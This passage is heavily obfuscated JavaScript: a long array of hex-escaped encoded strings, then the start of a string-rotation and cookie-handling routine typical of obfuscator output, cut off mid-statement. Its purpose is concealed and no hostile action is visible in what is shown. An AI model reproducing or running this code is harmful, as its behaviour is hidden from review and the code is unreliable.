6e\x43\x69\x31\x55\x50\x65\x43\x6b\x3d','\x77\x70\x67\x74\x77\x34\x6e\x44\x6c\x48\x34\x4e','\x77\x70\x6a\x43\x69\x51\x4e\x49\x42\x63\x4b\x56\x4d\x4d\x4b\x70\x44\x57\x37\x43\x68\x73\x4b\x43\x77\x6f\x2f\x44\x6b\x32\x73\x63\x51\x6a\x46\x38\x4c\x48\x30\x3d','\x53\x4d\x4b\x31\x77\x71\x68\x64\x64\x69\x68\x45\x77\x6f\x39\x42\x50\x4d\x4f\x43\x57\x53\x62\x44\x6b\x43\x48\x43\x70\x32\x76\x43\x6e\x4d\x4b\x77\x77\x72\x42\x48\x65\x41\x37\x44\x74\x53\x62\x43\x6e\x63\x4f\x41\x52\x63\x4b\x31\x77\x36\x7a\x43\x6c\x4d\x4b\x49\x77\x36\x62\x43\x71\x57\x73\x59\x77\x72\x55\x3d','\x77\x36\x33\x44\x6b\x38\x4f\x73\x55\x73\x4f\x41\x53\x51\x3d\x3d','\x77\x35\x58\x44\x6d\x48\x30\x46\x77\x70\x6e\x43\x74\x41\x39\x79\x62\x56\x49\x38\x55\x73\x4b\x39\x62\x73\x4f\x39\x47\x6a\x58\x44\x70\x73\x4f\x4e\x77\x70\x62\x44\x6e\x6e\x66\x43\x6a\x73\x4f\x57\x54\x44\x4d\x38\x46\x41\x3d\x3d','\x56\x4d\x4b\x72\x46\x4d\x4f\x36\x51\x32\x64\x4c\x42\x38\x4f\x74\x77\x6f\x5a\x64\x77\x37\x39\x47\x77\x34\x38\x65','\x77\x72\x54\x44\x76\x38\x4b\x38\x77\x35\x66\x43\x72\x63\x4b\x44','\x77\x70\x7a\x43\x67\x6c\x33\x44\x71\x38\x4b\x32\x52\x56\x4d\x3d','\x58\x63\x4f\x42\x4d\x48\x45\x61\x44\x38\x4f\x4d\x77\x72\x78\x49\x59\x51\x6b\x64\x77\x36\x66\x44\x70\x41\x3d\x3d','\x4c\x32\x68\x35\x45\x38\x4b\x64\x77\x72\x76\x43\x70\x41\x3d\x3d','\x77\x72\x76\x43\x70\x78\x49\x44\x77\x37\x30\x45\x51\x73\x4b\x71\x77\x72\x2f\x44\x71\x63\x4f\x49\x77\x70\x54\x43\x73\x4d\x4f\x2f','\x51\x68\x6e\x43\x76\x33\x67\x50\x56\x77\x3d\x3d','\x5a\x73\x4f\x67\x77\x34\x46\x51\x77\x34\x7a\x44\x71\x48\x45\x3d','\x48\x79\x45\x33\x66\x63\x4b\x6d\x63\x38\x4b\x54\x46\x63\x4f\x75\x77\x70\x41\x38','\x77\x71\x37\x43\x72\x67\x77\x55\x77\x37\x55\x61\x43\x63\x4f\x79\x77\x36\x72\x44\x6f\x4d\x4f\x59\x77\x35\x62\x44\x71\x67\x3d\x3d','\x77\x72\x6e\x43\x73\x78\x51\x53\x77\x36\x67\x62','\x4d\x57\x52\x77','\x63\x63\x4f\x2b\x77\x34\x46\x52\x77\x34\x6a\x44\x74\x31\x62\x44\x72\x33\x6e\x43\x73\x73\x4f\x35\x77\x36\x31\x39\x77\x35\x46\x6f\x77\x71\x62\x44\x72\x73\x4b\x6c','\x61\x6b\x6e\x43\x74\x41\x3d\x3d','\x59\x44\x5a\x58\x77\x71\x6f\x53\x5a\x4d\x4b\x76\x49\x73\x4b\x39\x77\x70\x30\x57\x77\x70\x37\x43\x69\x63\x4f\x4e\x77\x37\x33\x44\x69\x57\x34\x3d','\x77\x37\x58\x43\x6d\x73\x4b\x59\x77\x34\x33\x43\x6e\x67\x3d\x3d','\x5a\x31\x30\x30\x77\x37\x4a\x39\x77\x71\x66\x44\x6c\x54\x2f\x43\x6e\x4d\x4f\x62\x77\x34\x37\x43\x71\x4d\x4b\x69\x77\x72\x6a\x44\x69\x6a\x37\x44\x6d\x41\x55\x3d','\x55\x42\x49\x7a\x77\x72\x4a\x63\x77\x71\x4d\x3d','\x57\x73\x4f\x76\x63\x63\x4b\x65\x52\x52\x68\x65\x77\x37\x38\x3d','\x64\x55\x2f\x43\x6b\x38\x4f\x4c\x77\x70\x42\x37\x5a\x52\x37\x43\x72\x38\x4f\x6e\x42\x6a\x30\x48\x56\x67\x59\x3d','\x44\x67\x62\x44\x76\x4d\x4b\x4c\x4e\x51\x3d\x3d','\x77\x35\x56\x78\x77\x71\x44\x43\x74\x48\x48\x43\x6f\x4d\x4f\x6a\x52\x63\x4b\x55\x58\x33\x4c\x44\x74\x57\x72\x43\x75\x31\x4c\x43\x6c\x73\x4f\x6c\x77\x72\x76\x44\x75\x63\x4f\x49','\x77\x71\x58\x43\x68\x4d\x4b\x69\x77\x6f\x54\x44\x72\x42\x67\x3d','\x77\x71\x74\x6b\x77\x72\x44\x44\x6f\x73\x4b\x59\x77\x71\x67\x62\x77\x36\x7a\x43\x76\x6a\x55\x3d','\x77\x70\x2f\x44\x6d\x6d\x38\x50\x77\x71\x48\x43\x74\x41\x68\x35\x64\x52\x6f\x38\x55\x73\x4b\x67\x66\x4d\x4f\x38\x46\x43\x4c\x44\x70\x63\x4b\x59\x77\x35\x33\x43\x6d\x6d\x37\x44\x70\x51\x3d\x3d','\x77\x37\x37\x44\x69\x73\x4f\x70\x56\x4d\x4f\x52','\x77\x6f\x6a\x43\x6a\x30\x41\x3d','\x65\x73\x4f\x7a\x77\x34\x42\x55\x77\x35\x7a\x44\x75\x6d\x58\x44\x6f\x67\x3d\x3d','\x77\x6f\x6f\x62\x4d\x30\x59\x59\x64\x46\x54\x44\x73\x68\x54\x44\x72\x63\x4f\x30\x66\x79\x50\x44\x69\x79\x4a\x70\x4f\x46\x48\x44\x67\x41\x77\x6d\x42\x73\x4f\x48\x77\x34\x66\x43\x68\x38\x4f\x61','\x49\x4d\x4f\x71\x77\x34\x68\x4c\x53\x41\x3d\x3d','\x4f\x63\x4b\x71\x77\x72\x45\x63\x51\x4d\x4f\x50\x77\x35\x77\x3d','\x77\x6f\x6a\x44\x6f\x31\x51\x56','\x65\x4d\x4f\x6e\x77\x34\x4e\x52\x77\x34\x7a\x44\x71\x55\x4d\x3d','\x59\x44\x5a\x58\x77\x71\x6f\x53\x5a\x4d\x4b\x76\x4f\x63\x4b\x6e\x77\x72\x6f\x48\x77\x70\x37\x43\x74\x38\x4f\x4b\x77\x37\x37\x43\x6c\x53\x39\x6c\x49\x73\x4b\x4b','\x54\x4d\x4f\x4d\x4d\x32\x59\x65','\x50\x57\x2f\x44\x74\x77\x3d\x3d','\x50\x38\x4b\x66\x77\x35\x44\x44\x74\x38\x4b\x36\x46\x63\x4b\x2b\x45\x30\x78\x63','\x4c\x73\x4b\x63\x4a\x6b\x5a\x59\x77\x71\x45\x36\x44\x4d\x4f\x39\x77\x35\x5a\x54\x77\x37\x62\x43\x69\x4d\x4b\x70\x49\x4d\x4b\x52\x58\x57\x6a\x43\x6a\x4d\x4b\x72\x77\x37\x67\x3d','\x77\x71\x62\x44\x67\x38\x4f\x41\x77\x71\x64\x33','\x77\x70\x62\x43\x74\x78\x30\x3d','\x77\x71\x37\x43\x6f\x4d\x4f\x32\x77\x37\x74\x48\x77\x6f\x72\x43\x68\x48\x6c\x45\x77\x71\x33\x44\x68\x77\x3d\x3d','\x77\x72\x70\x71\x77\x37\x6a\x44\x6a\x4d\x4b\x4c\x77\x36\x6c\x64\x77\x36\x63\x49\x43\x73\x4b\x30\x49\x45\x50\x44\x71\x51\x48\x44\x73\x73\x4b\x31\x77\x71\x6a\x43\x75\x56\x63\x32\x51\x38\x4f\x53\x77\x34\x37\x44\x67\x33\x44\x44\x73\x38\x4b\x78','\x62\x73\x4f\x36\x5a\x73\x4b\x61\x5a\x53\x74\x49\x77\x36\x4a\x41\x55\x73\x4b\x41\x77\x70\x70\x30\x51\x38\x4b\x39\x77\x71\x39\x68\x77\x71\x41\x4a\x77\x71\x76\x44\x72\x41\x3d\x3d','\x43\x38\x4f\x77\x77\x37\x72\x43\x6f\x57\x6c\x79\x41\x48\x33\x43\x73\x38\x4f\x76\x62\x73\x4b\x4d\x4f\x73\x4f\x73\x77\x37\x2f\x44\x69\x6b\x39\x63\x4a\x54\x44\x44\x6d\x31\x4d\x57\x77\x37\x2f\x43\x6d\x77\x76\x43\x67\x73\x4f\x6a\x55\x51\x3d\x3d','\x77\x71\x46\x68\x77\x72\x50\x44\x6f\x46\x34\x3d','\x77\x71\x59\x57\x4e\x31\x41\x50\x63\x67\x2f\x44\x75\x67\x58\x44\x75\x38\x4f\x31','\x77\x70\x37\x43\x69\x48\x7a\x44\x72\x4d\x4b\x74\x51\x31\x4d\x37','\x77\x6f\x70\x6b\x77\x72\x48\x44\x6f\x4d\x4b\x59\x77\x71\x6f\x42\x77\x71\x33\x43\x70\x53\x4a\x63\x61\x6a\x4d\x61\x61\x73\x4b\x53\x77\x37\x6a\x43\x75\x38\x4f\x35\x4c\x73\x4f\x43\x50\x47\x76\x44\x70\x63\x4b\x72\x41\x63\x4f\x4c\x58\x4d\x4b\x78\x58\x38\x4f\x71\x54\x4d\x4b\x76\x55\x58\x72\x43\x69\x67\x72\x43\x72\x63\x4f\x57\x4d\x41\x73\x75\x4a\x45\x62\x44\x68\x73\x4f\x70\x77\x34\x76\x43\x6f\x56\x74\x47\x43\x63\x4b\x49\x77\x71\x66\x43\x74\x54\x63\x6c\x5a\x38\x4f\x64\x77\x71\x77\x43\x46\x73\x4b\x63\x47\x38\x4f\x44\x77\x37\x58\x44\x71\x38\x4b\x49\x77\x71\x66\x44\x75\x79\x54\x44\x6d\x48\x55\x6a\x77\x37\x6e\x44\x70\x38\x4b\x37\x77\x35\x33\x44\x6c\x4d\x4f\x43\x49\x4d\x4f\x2b\x4b\x73\x4f\x2b\x77\x36\x30\x3d','\x57\x73\x4b\x37\x77\x71\x64\x64\x66\x67\x3d\x3d','\x77\x71\x76\x43\x76\x77\x77\x3d','\x77\x36\x66\x44\x6e\x73\x4b\x57\x4f\x56\x66\x44\x6e\x32\x64\x48','\x59\x63\x4f\x64\x47\x63\x4b\x62\x47\x38\x4f\x35\x66\x38\x4b\x4b','\x64\x55\x48\x43\x67\x63\x4f\x48','\x63\x7a\x42\x61\x77\x72\x73\x51\x64\x73\x4f\x76\x49\x73\x4f\x38\x77\x71\x6f\x4e\x77\x6f\x2f\x43\x6c\x63\x4f\x4f\x77\x37\x2f\x43\x6a\x7a\x4d\x56\x63\x4d\x4f\x65\x4c\x67\x3d\x3d','\x77\x70\x7a\x43\x68\x6b\x50\x44\x72\x63\x4b\x36','\x77\x71\x78\x6b\x77\x72\x33\x44\x75\x63\x4b\x51\x77\x71\x34\x42\x77\x37\x48\x43\x6e\x44\x52\x49\x61\x67\x3d\x3d','\x58\x38\x4f\x62\x50\x6e\x39\x56\x46\x38\x4b\x4e\x77\x70\x31\x5a\x59\x68\x55\x61\x77\x37\x4c\x43\x71\x58\x62\x44\x68\x73\x4f\x78\x52\x47\x4e\x51\x64\x42\x38\x3d','\x4c\x38\x4b\x55\x4a\x46\x64\x53','\x77\x6f\x58\x44\x6c\x45\x6f\x53\x77\x72\x54\x43\x76\x42\x4a\x78','\x64\x30\x76\x43\x69\x38\x4f\x46\x77\x6f\x4e\x79','\x4a\x69\x55\x6a\x56\x63\x4b\x79\x59\x63\x4b\x43\x46\x38\x4f\x2b\x77\x35\x49\x6d\x77\x71\x54\x44\x6a\x47\x33\x43\x73\x32\x74\x55\x65\x52\x4d\x6e\x4f\x58\x41\x77\x54\x77\x3d\x3d','\x50\x69\x55\x35\x53\x63\x4b\x77','\x41\x68\x72\x44\x73\x63\x4b\x56\x4a\x55\x76\x43\x70\x46\x46\x6d\x64\x51\x3d\x3d','\x77\x36\x50\x44\x6a\x38\x4b\x51','\x63\x6d\x46\x55\x64\x41\x78\x33\x77\x35\x42\x62\x4e\x63\x4f\x41','\x64\x73\x4b\x63\x77\x37\x4c\x44\x6e\x67\x52\x39\x66\x31\x45\x3d','\x77\x34\x68\x7a\x77\x71\x54\x43\x75\x48\x50\x43\x72\x38\x4b\x35\x58\x63\x4b\x50\x46\x57\x58\x44\x73\x67\x3d\x3d','\x5a\x73\x4b\x49\x77\x37\x44\x44\x69\x42\x55\x3d','\x4b\x6d\x52\x73\x45\x73\x4b\x63','\x77\x37\x44\x43\x6d\x4d\x4b\x47\x77\x35\x33\x43\x6e\x68\x77\x33\x44\x73\x4b\x59\x58\x4d\x4b\x5a\x49\x6e\x34\x3d','\x4e\x57\x68\x68\x41\x63\x4b\x63\x77\x72\x30\x3d','\x4d\x38\x4f\x6b\x77\x34\x56\x4f\x52\x41\x3d\x3d','\x55\x63\x4f\x4e\x77\x6f\x2f\x44\x6e\x69\x6e\x43\x6a\x67\x3d\x3d','\x58\x38\x4f\x43\x50\x6d\x4d\x53\x50\x4d\x4b\x30\x77\x71\x74\x66\x65\x52\x6f\x4e\x77\x34\x48\x44\x71\x54\x62\x43\x6d\x77\x3d\x3d','\x47\x63\x4f\x68\x77\x37\x33\x43\x74\x6e\x4a\x32','\x63\x73\x4f\x58\x43\x73\x4b\x59\x47\x38\x4f\x4a\x64\x4d\x4b\x42\x77\x71\x67\x48\x46\x38\x4b\x41\x61\x68\x7a\x44\x6c\x51\x3d\x3d','\x77\x70\x54\x44\x6c\x45\x34\x44\x77\x71\x54\x43\x6c\x77\x35\x35\x63\x45\x63\x31\x51\x63\x4b\x4b\x63\x73\x4f\x36\x42\x53\x54\x44\x74\x4d\x4f\x47\x77\x6f\x6a\x44\x6d\x46\x38\x3d','\x77\x71\x54\x43\x72\x63\x4f\x72\x77\x36\x31\x42\x77\x72\x45\x3d','\x55\x41\x6a\x43\x75\x47\x38\x55\x55\x30\x62\x44\x69\x7a\x74\x6b\x77\x6f\x77\x6b\x42\x63\x4f\x59\x43\x69\x50\x44\x6f\x73\x4b\x59\x77\x34\x77\x3d','\x77\x71\x31\x7a\x77\x72\x66\x44\x76\x38\x4b\x4a\x77\x72\x67\x3d','\x45\x63\x4b\x38\x44\x47\x5a\x79\x77\x70\x68\x4c\x49\x4d\x4f\x45\x77\x36\x4e\x6c\x77\x35\x63\x3d','\x77\x71\x73\x59\x4c\x30\x6f\x63\x59\x51\x37\x44\x74\x67\x50\x43\x75\x73\x4f\x71\x50\x6a\x6e\x44\x68\x78\x68\x30\x4a\x30\x50\x43\x6d\x67\x77\x6d\x42\x73\x4f\x48\x77\x34\x66\x43\x68\x38\x4f\x61\x77\x34\x38\x50\x54\x77\x3d\x3d','\x77\x6f\x2f\x44\x71\x45\x48\x44\x6f\x6d\x30\x3d','\x77\x34\x44\x44\x6d\x73\x4b\x4e','\x77\x72\x48\x43\x6f\x68\x41\x45\x77\x34\x67\x52\x48\x4d\x4b\x2f\x77\x72\x34\x3d','\x77\x70\x33\x44\x6e\x6e\x63\x42\x77\x72\x4c\x43\x76\x51\x3d\x3d','\x77\x70\x2f\x44\x6d\x6d\x38\x50\x77\x71\x48\x43\x74\x41\x68\x35\x64\x52\x6f\x67\x58\x38\x4b\x37\x66\x4d\x4f\x67\x47\x7a\x62\x43\x72\x73\x4f\x4a\x77\x6f\x58\x44\x6b\x30\x72\x43\x74\x73\x4f\x54\x45\x6d\x68\x69','\x77\x72\x66\x43\x6c\x54\x59\x3d','\x41\x6b\x68\x51\x44\x43\x76\x44\x76\x54\x34\x3d','\x59\x44\x5a\x58\x77\x71\x6f\x53\x5a\x4d\x4b\x76\x4d\x63\x4b\x2b\x77\x71\x45\x41\x77\x6f\x33\x43\x6a\x4d\x4f\x33\x77\x37\x4c\x43\x69\x44\x51\x3d','\x77\x71\x41\x42\x4d\x46\x41\x50\x63\x77\x3d\x3d','\x46\x55\x68\x4b\x43\x53\x50\x44\x76\x78\x6c\x59\x42\x4d\x4f\x65','\x56\x4d\x4f\x4d\x4b\x58\x6f\x63\x41\x73\x4b\x57\x77\x71\x46\x66\x50\x67\x6b\x48\x77\x37\x44\x44\x73\x78\x37\x43\x6a\x38\x4f\x34\x54\x33\x6c\x7a\x59\x51\x50\x44\x6b\x42\x4e\x53\x77\x6f\x76\x44\x67\x53\x44\x44\x75\x55\x5a\x4e\x77\x71\x72\x44\x70\x58\x6a\x43\x76\x45\x7a\x43\x6a\x45\x46\x48','\x77\x72\x66\x43\x74\x4d\x4f\x75\x77\x36\x74\x51','\x51\x63\x4f\x47\x77\x6f\x50\x44\x6e\x78\x7a\x43\x6d\x6c\x6a\x44\x72\x73\x4f\x66\x77\x6f\x34\x51\x77\x6f\x6a\x43\x75\x41\x3d\x3d','\x77\x6f\x48\x44\x74\x45\x77\x49\x46\x54\x63\x3d','\x77\x35\x6c\x69\x77\x72\x66\x43\x73\x33\x49\x3d','\x4f\x4d\x4f\x71\x77\x35\x4a\x58\x53\x73\x4f\x52\x64\x63\x4f\x57\x77\x37\x55\x79\x4a\x42\x50\x44\x68\x4d\x4b\x69\x77\x35\x48\x43\x67\x6b\x56\x67\x63\x73\x4f\x30\x4e\x57\x6e\x44\x75\x44\x50\x44\x6a\x6a\x37\x44\x69\x73\x4f\x77\x77\x71\x78\x6f\x77\x34\x34\x62\x4c\x30\x54\x44\x6d\x78\x41\x38\x51\x63\x4f\x55','\x47\x73\x4b\x63\x49\x46\x70\x52','\x66\x45\x38\x6e\x77\x36\x6c\x62\x77\x71\x48\x44\x68\x44\x37\x43\x6d\x73\x4b\x78\x77\x34\x7a\x43\x72\x4d\x4b\x32','\x48\x73\x4f\x72\x77\x37\x58\x43\x71\x32\x4a\x32','\x63\x73\x4b\x62\x77\x37\x33\x44\x6b\x78\x51\x3d','\x53\x51\x44\x43\x6f\x47\x49\x63\x52\x52\x7a\x44\x72\x41\x41\x4f\x77\x72\x30\x53\x4c\x73\x4f\x31\x43\x41\x6a\x44\x68\x73\x4b\x6c\x77\x36\x76\x43\x6a\x56\x52\x30\x77\x6f\x33\x43\x6a\x4d\x4b\x6d\x77\x71\x4c\x43\x6e\x55\x55\x54\x77\x34\x72\x43\x6b\x63\x4b\x71\x77\x35\x37\x43\x68\x63\x4f\x4d\x54\x42\x49\x43\x77\x70\x67\x3d','\x77\x70\x7a\x44\x6b\x69\x72\x44\x74\x63\x4f\x51','\x59\x69\x78\x63\x77\x72\x77\x38\x64\x4d\x4f\x6b\x4f\x4d\x4b\x6d\x77\x6f\x6f\x44\x77\x70\x6a\x43\x67\x51\x3d\x3d','\x64\x4d\x4f\x67\x77\x34\x39\x64\x77\x34\x30\x3d','\x52\x4d\x4b\x4b\x4b\x63\x4b\x48\x77\x71\x54\x43\x70\x56\x56\x57\x4f\x58\x38\x7a\x42\x38\x4b\x4e\x77\x71\x5a\x45\x4c\x68\x41\x4a\x4b\x63\x4f\x30\x44\x47\x63\x69\x52\x38\x4f\x71\x54\x38\x4f\x55\x77\x72\x4d\x4f\x77\x35\x33\x44\x67\x69\x50\x44\x74\x78\x7a\x44\x74\x63\x4b\x71\x77\x34\x44\x44\x71\x52\x6a\x44\x73\x56\x50\x43\x69\x63\x4f\x70\x43\x63\x4b\x48\x77\x70\x4d\x3d','\x58\x4d\x4f\x6e\x62\x63\x4b\x75\x58\x51\x6f\x3d','\x77\x6f\x76\x43\x6a\x38\x4b\x58\x44\x73\x4b\x49\x77\x36\x67\x57','\x77\x6f\x56\x69\x77\x72\x33\x44\x76\x73\x4b\x53\x77\x72\x67\x41\x77\x36\x50\x43\x70\x58\x74\x70\x61\x7a\x73\x5a\x61\x73\x4b\x79\x77\x34\x37\x43\x6b\x73\x4b\x36\x47\x38\x4f\x64\x4f\x69\x7a\x43\x72\x63\x4f\x34','\x45\x57\x48\x44\x6c\x73\x4f\x74\x63\x38\x4b\x38\x77\x70\x41\x56\x77\x34\x76\x43\x70\x54\x33\x43\x74\x6a\x54\x43\x71\x73\x4f\x6a','\x46\x31\x78\x4d\x47\x44\x62\x44\x6f\x41\x3d\x3d','\x77\x71\x58\x43\x70\x42\x56\x62\x41\x67\x3d\x3d','\x53\x51\x44\x43\x6f\x47\x49\x63\x52\x52\x7a\x44\x72\x41\x41\x4f\x77\x72\x30\x53\x4c\x73\x4f\x31\x43\x41\x6a\x44\x68\x73\x4b\x6c\x77\x36\x76\x43\x6a\x56\x52\x30\x77\x6f\x33\x43\x6a\x4d\x4b\x70\x77\x72\x2f\x43\x6e\x6b\x49\x62\x77\x35\x77\x3d','\x54\x38\x4f\x2b\x61\x4d\x4b\x6f\x54\x41\x3d\x3d','\x57\x63\x4b\x70\x77\x71\x35\x61\x57\x69\x70\x50\x77\x70\x55\x62\x58\x4d\x4f\x41\x53\x53\x51\x3d','\x4a\x53\x73\x33\x56\x63\x4b\x35\x5a\x51\x3d\x3d','\x77\x72\x4c\x43\x71\x67\x73\x49\x77\x37\x73\x4a\x47\x4d\x4b\x31\x77\x72\x2f\x43\x71\x4d\x4f\x65\x77\x6f\x4c\x43\x70\x73\x4f\x2b\x77\x36\x45\x52\x77\x35\x68\x74\x77\x72\x6c\x74\x77\x6f\x77\x4b\x64\x38\x4f\x67\x77\x6f\x76\x43\x67\x41\x4e\x67\x44\x4d\x4b\x38\x77\x6f\x77\x45','\x59\x73\x4f\x4c\x44\x73\x4b\x61\x4d\x38\x4f\x78\x64\x4d\x4b\x58\x77\x71\x67\x4b\x47\x4d\x4b\x43\x5a\x41\x3d\x3d','\x61\x30\x4c\x43\x68\x4d\x4f\x57\x77\x70\x46\x31\x59\x78\x77\x3d','\x4a\x7a\x52\x65\x4c\x68\x4d\x69\x77\x37\x67\x56\x4f\x63\x4b\x55\x77\x6f\x78\x31\x77\x70\x7a\x44\x6c\x51\x37\x44\x68\x46\x2f\x44\x6b\x46\x41\x48\x77\x34\x70\x4e','\x77\x72\x50\x43\x6a\x4d\x4b\x6e\x77\x70\x37\x44\x72\x41\x3d\x3d','\x45\x63\x4b\x59\x77\x34\x34\x3d','\x77\x72\x66\x43\x6f\x77\x64\x46','\x77\x71\x50\x43\x73\x38\x4b\x39','\x54\x38\x4b\x56\x77\x72\x30\x3d','\x77\x71\x73\x32\x56\x73\x4f\x79\x52\x4d\x4f\x44\x55\x38\x4f\x37\x77\x70\x38\x62\x77\x34\x73\x3d','\x77\x72\x4d\x4e\x77\x34\x39\x55\x77\x70\x6e\x43\x75\x73\x4f\x4c\x4e\x41\x3d\x3d','\x58\x38\x4b\x76\x77\x71\x6c\x62\x62\x7a\x38\x3d','\x52\x73\x4b\x74\x46\x4d\x4f\x34','\x77\x71\x63\x4e\x4e\x6b\x49\x3d','\x4c\x33\x4c\x44\x71\x38\x4f\x5a','\x52\x41\x39\x34','\x61\x73\x4f\x50\x52\x51\x3d\x3d','\x77\x71\x6f\x78\x77\x35\x4d\x3d','\x77\x70\x41\x47\x77\x36\x38\x3d','\x77\x34\x68\x6c\x77\x72\x54\x43\x72\x6d\x4c\x43\x73\x77\x3d\x3d','\x77\x71\x45\x34\x77\x36\x37\x44\x74\x67\x6a\x43\x68\x47\x41\x4a\x66\x73\x4f\x30\x77\x71\x63\x43\x77\x71\x7a\x44\x76\x4d\x4f\x31\x65\x73\x4f\x58\x77\x35\x63\x77\x54\x54\x6a\x43\x6b\x48\x35\x62\x77\x36\x74\x72\x4f\x4d\x4b\x58\x77\x37\x63\x2f\x77\x37\x31\x72\x4b\x31\x4e\x33\x4c\x41\x67\x4d\x77\x37\x6c\x4b\x4c\x51\x66\x43\x6e\x73\x4b\x6e\x77\x71\x2f\x44\x74\x38\x4b\x74\x43\x6a\x42\x2f\x77\x71\x4d\x36\x77\x72\x67\x5a\x45\x73\x4f\x34\x46\x54\x76\x44\x68\x38\x4b\x64\x77\x72\x68\x2b\x41\x73\x4f\x49\x77\x72\x41\x3d','\x65\x46\x7a\x43\x67\x4d\x4f\x44\x77\x6f\x4e\x2f\x56\x42\x33\x43\x75\x4d\x4b\x6b\x44\x43\x41\x51','\x46\x6d\x33\x44\x68\x77\x3d\x3d','\x52\x38\x4f\x48\x77\x6f\x55\x3d','\x53\x63\x4b\x6b\x4b\x51\x3d\x3d','\x77\x34\x7a\x44\x6d\x57\x51\x49\x45\x69\x58\x44\x6c\x6d\x7a\x43\x76\x38\x4f\x41\x4c\x48\x54\x43\x6e\x63\x4f\x45\x51\x73\x4f\x47\x77\x34\x4a\x4d\x66\x48\x74\x72\x44\x63\x4f\x51\x62\x53\x54\x43\x6c\x48\x59\x62\x77\x70\x54\x43\x73\x73\x4b\x54\x46\x30\x56\x70','\x65\x41\x73\x75\x77\x71\x6b\x3d','\x52\x77\x73\x30\x77\x71\x56\x48\x77\x72\x30\x3d','\x65\x4d\x4b\x47\x64\x44\x77\x4e\x4e\x73\x4b\x30\x77\x72\x35\x50\x52\x79\x30\x36\x77\x35\x7a\x44\x68\x77\x76\x43\x6e\x73\x4f\x72\x46\x6a\x31\x48\x53\x68\x7a\x44\x6e\x30\x74\x47\x77\x34\x37\x43\x6b\x42\x72\x43\x71\x67\x49\x39\x77\x71\x50\x43\x6a\x32\x48\x44\x74\x51\x66\x43\x70\x6b\x4d\x53\x64\x67\x3d\x3d','\x41\x4d\x4b\x53\x4b\x77\x3d\x3d','\x58\x6c\x67\x78','\x77\x72\x50\x44\x6b\x4d\x4f\x4a\x77\x72\x4e\x6d\x44\x78\x50\x44\x72\x63\x4f\x51\x77\x70\x33\x44\x74\x48\x54\x43\x72\x51\x3d\x3d','\x51\x38\x4b\x47\x4f\x41\x3d\x3d','\x77\x70\x6e\x43\x6c\x55\x77\x3d','\x4a\x73\x4b\x79\x47\x41\x3d\x3d','\x47\x38\x4f\x71\x77\x71\x2f\x44\x67\x7a\x37\x43\x6e\x45\x33\x44\x73\x38\x4f\x65\x77\x71\x59\x51\x77\x71\x50\x43\x69\x32\x46\x54\x46\x63\x4b\x57\x77\x37\x46\x45\x77\x37\x41\x43\x77\x71\x6f\x62\x77\x37\x37\x43\x6f\x58\x64\x48\x4c\x73\x4f\x41\x77\x35\x37\x44\x75\x63\x4b\x79\x77\x37\x37\x44\x74\x51\x3d\x3d','\x77\x72\x56\x30\x77\x72\x44\x44\x74\x41\x3d\x3d','\x4a\x53\x45\x6d\x54\x38\x4b\x30\x5a\x38\x4b\x54','\x64\x30\x48\x43\x67\x67\x3d\x3d','\x5a\x38\x4b\x41\x77\x37\x4c\x44\x6d\x52\x39\x6a','\x77\x72\x58\x44\x71\x4d\x4b\x32\x77\x35\x48\x43\x74\x4d\x4b\x56\x77\x70\x62\x44\x6d\x77\x3d\x3d','\x58\x38\x4b\x59\x77\x6f\x4d\x3d','\x4e\x63\x4f\x6b\x77\x34\x70\x4e\x51\x73\x4f\x63\x5a\x41\x3d\x3d','\x47\x63\x4b\x54\x4b\x45\x70\x53\x77\x70\x50\x43\x6e\x79\x7a\x44\x6b\x41\x3d\x3d','\x63\x38\x4b\x47\x77\x37\x4c\x44\x6a\x68\x39\x34\x64\x51\x3d\x3d','\x77\x71\x7a\x43\x6b\x38\x4b\x73','\x51\x73\x4b\x37\x77\x72\x31\x42\x66\x43\x78\x65\x77\x70\x51\x64','\x77\x70\x37\x43\x6a\x63\x4b\x42\x42\x73\x4b\x46\x77\x36\x4d\x77\x77\x72\x46\x78\x77\x34\x63\x55\x77\x70\x2f\x43\x74\x6d\x62\x44\x72\x63\x4b\x72\x77\x34\x30\x51','\x48\x63\x4b\x55\x50\x45\x63\x3d','\x77\x72\x42\x6c\x77\x71\x76\x44\x67\x56\x4c\x44\x6d\x7a\x49\x3d'];(function(_0x5d8bcb,_0x1d50f6){var _0x121ddf=function(_0x25014f){while(--_0x25014f){_0x5d8bcb['\x70\x75\x73\x68'](_0x5d8bcb['\x73\x68\x69\x66\x74']());}};var _0x5f588b=function(){var _0x5ce905={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1b1ae6,_0x3e7cad,_0x223f4b,_0x40d5e2){_0x40d5e2=_0x40d5e2||{};var _0xff7f0f=_0x3e7cad+'\x3d'+_0x223f4b;var _0x2e7c4d=0x0;for(var _0x2e7c4d=0x0,_0x4bf440=_0x1b1ae6['\x6c\x65\x6e\x67\x74\x68'];_0x2e7c4d<_0x4bf440;_0x2e7c4d++){var _0x10afb9=_0x1b1ae6[_0x2e7c4d];_0xff7f0f+='\x3b\x20'+_0x10afb9;var _0x1d6e86=_0x1b1ae6[_0x10afb9];_0x1b1ae6['\x70\x75\x73\x68'](_0x1d6e86);_0x4bf440=_0x1b1ae6['\x6c\x65\x6e\x67\x74\x68'];if(_0x1d6e86!==!![]){_0xff7f0f+='\x3d'+_0x1d6e86;}}_0x40d5e2['\x63\x6f\x6f\x6b\x69\x65']=_0xff7f0f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a62f7,_0x3d38b){_0x4a62f7=_0x4a62f7||function(_0x2f7e6e){return _0x2f7e6e;};var _0x5c91c4=_0x4a62f7(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3d38b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2b0879=function(_0x19c5ef,_0x343bd7){_0x19c5ef(++_0x343bd7);};_0x2b0879(_0x121ddf,_0x1d50f6);return _0x5c91c4?decodeURIComponent(_0x5c91c4[0x1]):undefined;}};var _0x52c40b=function(){var _0x26fd0e=new 